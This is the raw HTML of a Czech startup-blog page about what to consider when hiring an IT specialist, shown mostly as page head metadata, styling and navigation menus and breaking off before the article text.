

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/vybirate-ajtaka-do-tymu-co-je-treba-zvazit/
body_size: 15002
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Vybíráte ajťáka do týmu? Co je třeba zvážit" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Vybíráte ajťáka do týmu? Co je třeba zvážit - MámNapad.cz</title>
<meta name="description" content="Nedostatek IT profesionálů rezonuje pracovním trhem již delší dobu a samozřejmě se dotýká i začínajících startupů. Firmy se o schopné odborníky přetahují a"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/vybirate-ajtaka-do-tymu-co-je-treba-zvazit/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Vybíráte ajťáka do týmu? Co je třeba zvážit - MámNapad.cz" />
<meta property="og:description" content="Nedostatek IT profesionálů rezonuje pracovním trhem již delší dobu a samozřejmě se dotýká i začínajících startupů. Firmy se o schopné odborníky přetahují a" />
<meta property="og:url" content="https://www.mamnapad.cz/vybirate-ajtaka-do-tymu-co-je-treba-zvazit/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:section" content="Startupy" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Vybíráte ajťáka do týmu? Co je třeba zvážit" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2018-01-24T11:08:01+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Vybíráte ajťáka do týmu? Co je třeba zvážit - MámNapad.cz" />
<meta name="twitter:description" content="Nedostatek IT profesionálů rezonuje pracovním trhem již delší dobu a samozřejmě se dotýká i začínajících startupů. Firmy se o schopné odborníky přetahují a" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="2 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png","url":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png","width":"1200","height":"630","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/vybirate-ajtaka-do-tymu-co-je-treba-zvazit/#webpage","url":"https://www.mamnapad.cz/vybirate-ajtaka-do-tymu-co-je-treba-zvazit/","name":"Vyb\u00edr\u00e1te aj\u0165\u00e1ka do t\u00fdmu? Co je t\u0159eba zv\u00e1\u017eit - M\u00e1mNapad.cz","datePublished":"2018-01-24T11:08:01+01:00","dateModified":"2018-01-24T11:08:01+01:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Vyb\u00edr\u00e1te aj\u0165\u00e1ka do t\u00fdmu? Co je t\u0159eba zv\u00e1\u017eit - M\u00e1mNapad.cz","datePublished":"2018-01-24T11:08:01+01:00","dateModified":"2018-01-24T11:08:01+01:00","articleSection":"Startupy","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Nedostatek IT profesion\u00e1l\u016f rezonuje pracovn\u00edm trhem ji\u017e del\u0161\u00ed dobu a samoz\u0159ejm\u011b se dot\u00fdk\u00e1 i za\u010d\u00ednaj\u00edc\u00edch startup\u016f. Firmy se o schopn\u00e9 odborn\u00edky p\u0159etahuj\u00ed a","name":"Vyb\u00edr\u00e1te aj\u0165\u00e1ka do t\u00fdmu? Co je t\u0159eba zv\u00e1\u017eit - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/vybirate-ajtaka-do-tymu-co-je-treba-zvazit/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/vybirate-ajtaka-do-tymu-co-je-treba-zvazit/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/vybirate-ajtaka-do-tymu-co-je-treba-zvazit/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Vybíráte ajťáka do týmu? Co je třeba zvážit" href="https://www.mamnapad.cz/vybirate-ajtaka-do-tymu-co-je-treba-zvazit/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/5477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=5477' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fvybirate-ajtaka-do-tymu-co-je-treba-zvazit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fvybirate-ajtaka-do-tymu-co-je-treba-zvazit%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Vybíráte ajťáka do týmu? Co je třeba zvážit">
            <meta property="og:description" content="Nedostatek IT profesionálů rezonuje pracovním trhem již delší dobu a samozřejmě se dotýká i začínajících startupů. Firmy se o schopné odborníky přetahují a hledají stále nové a nové způsoby, jak je přilákat. Jaké jsou klíčové vlastnosti a dovednosti takového IT odborníka a čeho si firmy opravdu cení? Většinou od ajťáka očekáváme, že rozumí potřebným technologiím [&hellip;]">
            <meta property="og:image" content=""/>
            <meta property="og:url" content="https://www.mamnapad.cz/vybirate-ajtaka-do-tymu-co-je-treba-zvazit/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-5477 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								21. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a 